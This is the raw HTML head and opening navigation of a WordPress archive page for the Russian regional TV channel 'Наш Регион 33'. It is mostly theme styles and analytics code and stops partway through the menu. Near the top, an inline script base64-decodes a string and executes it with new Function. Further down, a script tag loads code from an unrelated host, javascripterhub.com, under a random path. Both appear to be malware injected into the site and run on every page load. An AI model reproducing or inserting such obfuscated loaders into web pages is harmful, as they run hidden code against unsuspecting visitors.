

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nashregion33.ru/2023/03/13/
body_size: 37111
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://nashregion33.ru/xmlrpc.php" />

<title>13 марта, 2023 06:35 - Телеканал &quot;Наш Регион 33&quot;</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">aPmfY="[base64]/[base64]";const deaPmfYdCode=atob(aPmfY);const xGwbt=new Function(deaPmfYdCode);xGwbt();</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="13 марта, 2023 06:35 - Телеканал &quot;Наш Регион 33&quot;" />
<meta property="og:url" content="https://nashregion33.ru/2023/03/13/" />
<meta property="og:site_name" content="Телеканал &quot;Наш Регион 33&quot;" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="13 марта, 2023 06:35 - Телеканал &quot;Наш Регион 33&quot;" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/nashregion33.ru\/","sameAs":["https:\/\/www.youtube.com\/channel\/UCNIhVgkTBWZlXbZ2-ut7-3w"],"@id":"https:\/\/nashregion33.ru\/#organization","name":"\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b \u041d\u0410\u0428 \u0420\u0415\u0413\u0418\u041e\u041d 33","logo":"http:\/\/nashregion33.ru\/wp-content\/uploads\/2018\/10\/logo.jpg"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Телеканал &quot;Наш Регион 33&quot; &raquo; Лента" href="https://nashregion33.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Телеканал &quot;Наш Регион 33&quot; &raquo; Лента комментариев" href="https://nashregion33.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nashregion33.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- nashregion33.ru is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="nashr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nashregion33.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-color: #d12b7d;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #999;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bmagpro-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-block-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/blocks.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-widgets-fp-styles-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/widgets-fp-styles.css?ver=1.2.1' type='text/css' media='all' />
<style id='bmagpro-widgets-fp-styles-inline-css' type='text/css'>
body.custom-font-enabled {font-family: 'Arimo', Arial, Verdana;} 
		.top-bar{background-color:#d12b7d; color:#ffffff;}
		.top-bar a, .top-bar a:hover{color:#ffffff;} .social-icons-unique-color .social-links-menu a:before{
		color:#f2f2f2;
	}   ::selection {background-color:#d12b7d; color:#ffffff;}
	::-moz-selection {background-color:#d12b7d; color:#ffffff;}   .excerpt-wrapper{border-left:2px solid #d12b7d;}   
	a,
	a:hover{
		color: #d12b7d;
	}
	.social-icon-wrapper a:hover {color: #d12b7d;}
	.sub-title a:hover {color: #d12b7d;}
	.entry-content a:visited,.comment-content a:visited {color: #d12b7d;}
	button, input[type='submit'], input[type='button'], input[type='reset'] {background-color:#d12b7d !important;}
	.bypostauthor cite span {background-color: #d12b7d;}
	.entry-header .entry-title a:hover,
	.entry-title:not(.overlay-title) a:hover {color: #d12b7d;}
	.archive-header {border-left-color: #d12b7d;}
	.main-navigation{background-color:#222222;}
	.main-navigation ul.nav-menu{background-color:#222222;}
	.main-navigation li ul li a{background-color:#222222;}
	.main-navigation li a{color:#f2f2f2;}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {background-color: #d12b7d; color:#ffffff;}
	.main-navigation li a:hover  {background-color: #d12b7d !important;color:#ffffff !important;}
	.nav-menu a.selected-menu-item{background-color: #d12b7d !important; color:#ffffff !important;}
	.mag-widget-title-tab,
	.wrapper-widget-area-footer .widget-title:after, .ir-arriba:hover{
		background-color: #d12b7d;
	}
	.widget-area .widget a:hover {
		color: #d12b7d !important;
	}
	footer[role='contentinfo'] a:hover {
		color: #d12b7d;
	}
	.entry-meta a:hover {
	color: #d12b7d;
	}
	.wrapper-author-social-networks a:hover {color: #d12b7d !important;}
	.format-status .entry-header header a:hover {
		color: #d12b7d;;
	}
	.comments-area article header a:hover {
		color: #d12b7d;
	}
	a.comment-reply-link:hover,
	a.comment-edit-link:hover {
		color: #d12b7d;
	}
	.currenttext, .paginacion a:hover {background-color: #d12b7d;}
	.aside{border-left-color: #d12b7d !important;}
	blockquote{border-left-color: #d12b7d;}
	.logo-header-wrapper{background-color: #d12b7d;}
	h3.cabeceras-fp {border-bottom-color: #d12b7d;}
	.encabezados-front-page {background-color: #d12b7d;}
	.icono-caja-destacados {color: #d12b7d;}
	.enlace-caja-destacados:hover {background-color: #d12b7d;}
	.sticky-post-label{background-color: #d12b7d; ?>;}
	.menu-line-top, .menu-line-bottom{border-color: #d12b7d;}
	#wp-calendar a{font-weight:bold; color: #d12b7d;}
	.wrapper-numero-paginacion:hover {
		background-color: #d12b7d;
		color:#fff;
		border-color:#888888;
	}
	.current .wrapper-numero-paginacion {
		background-color: #d12b7d !important;
		color:#fff;
		border-color:#888888;
	}
	.top-bar .newsticker-label{
		background-color: #d12b7d;
		color: #ffffff;
	}
	/* Gutenberg */
	.has-theme-color-color,
	a.has-theme-color-color:hover {
		color: #d12b7d;
	}
	.has-theme-color-background-color {
		background-color: #d12b7d;
	}
</style>
<link rel='stylesheet' id='bmagpro-widgets-css-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/widgets-css.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmag-related-posts-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/related-posts.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nashregion33.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/nashregion33.ru\/wp-admin\/admin-ajax.php","security":"5caa24da41","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/nashregion33.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/nashregion33.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://nashregion33.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nashregion33.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style type="text/css" id="bmag-header-css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://nashregion33.ru/wp-content/uploads/2021/02/s4.jpg"); background-position: center center; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-270x270.jpg" />
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51103997, "init", {  id:51103997, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51103997" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></head>

<body class="archive date custom-background wp-custom-logo wp-embed-responsive wp-theme-bmag-pro_121 metaslider-plugin custom-font-enabled aa-prefix-nashr-">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">
		<div class="top-bar">
		
		<div class="boton-menu-movil">
			<i class="fa fa-align-justify"></i>		</div>

		
		<div class="toggle-search"><i class="fa fa-search"></i></div>

		<div class="social-icon-wrapper">
			<div class="top-bar-iconos-sociales">
											<nav class="social-navigation social-icons-unique-color" role="navigation" aria-label="Social Menu">
						<div class="menu-social-container"><ul id="menu-social" class="social-links-menu"><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115"><a href="https://www.youtube.com/user/KovrovTVC"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-474"><a href="https://vk.com/nashregion33"><span class="screen-reader-text">VK</span></a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://plus.google.com/u/3/107281171690047703403"><span class="screen-reader-text">Goolge+</span></a></li>
</ul></div>						</nav><!-- .social-navigation -->
							</div><!-- .top-bar-iconos-sociales -->
		</div><!-- .social-icon-wrapper -->
	</div><!-- .top-bar -->

	<div class="wrapper-search-top-bar">
		<div class="search-top-bar">
			<form method="get" id="searchform-toggle" action="https://nashregion33.ru/">
	<label for="s" class="assistive-text">Search</label>
	<input type="search" class="txt-search" name="s" id="s"  placeholder="Search..." />
	<input type="submit" name="submit" id="btn-search" value="Search" />
</form>
		</div>
	</div>

			<div style="position:relative">
				<div id="menu-movil">
	<div class="search-form-movil">
		<form method="get" id="searchform-movil" action="https://nashregion33.ru/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-movil" placeholder="Search..." name="s" id="sm" />
			<input type="submit" name="submit" id="btn-search-movil" value="Search" />
		</form>
	</div><!-- search-form-movil -->

	<div class="menu-movil-enlaces">
		<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://nashregion33.ru/">НАШ РЕГИОН 33</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://nashregion33.ru/news/">НАШИ НОВОСТИ</a></li>
<li id="menu-item-5385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5385"><a href="https://nashregion33.ru/category/tv/">НАШИ СЮЖЕТЫ</a></li>
<li id="menu-item-5188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5188"><a href="#">НАШИ ТЕЛЕПРОГРАММЫ</a>
<ul class="sub-menu">
